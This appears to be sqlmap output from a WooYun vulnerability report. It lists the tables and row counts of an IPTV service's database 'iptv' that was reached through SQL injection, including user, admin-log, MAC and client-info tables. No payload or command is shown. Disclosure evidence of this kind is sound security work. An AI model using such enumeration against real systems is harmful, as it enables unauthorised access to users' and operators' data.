 [11:15:30] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database management system databases' tables
Database: iptv
+--------------------+---------+
| Table | Entries |
+--------------------+---------+
| iptv_tulog201411 | 3163487 |
| iptv_tulog201503 | 2791104 |
| iptv_tulog201504 | 2724010 |
| iptv_tulog201501 | 2574017 |
| iptv_tulog201412 | 2548181 |
| iptv_tulog201502 | 2269697 |
| iptv_tulog201505 | 974199 |
| iptv_adminlog | 36814 |
| iptv_film1 | 6454 |
| iptv_position | 5007 |
| iptv_film | 3831 |
| iptv_stat | 2917 |
| iptv_serial | 2260 |
| iptv_clientinfo | 1108 |
| iptv_macinfo | 847 |
| iptv_access | 198 |
| iptv_playlog201412 | 117 |
| iptv_playlog201501 | 98 |
| iptv_node | 96 |
| iptv_playlog201411 | 93 |
| iptv_playlog201502 | 57 |
| iptv_playlog201503 | 39 |
| iptv_serialbatch | 31 |
| iptv_playlog201505 | 26 |
| iptv_ccontent | 25 |
| iptv_cpic | 24 |
| iptv_playlog201504 | 21 |
| iptv_role_user | 16 |
| iptv_user | 16 |
| iptv_ads | 13 |
| iptv_version | 11 |
| renbin | 9 |
| iptv_localxml | 6 |
| iptv_role | 6 |
| iptv_cp | 4 |
| iptv_localnet | 4 |
| iptv_group | 3 |
| iptv_live | 3 |
| iptv_model | 2 |
| iptv_sp | 2 |
| iptv_admac | 1 |
| iptv_mc | 1 |
+--------------------+---------+
www.wooyun.org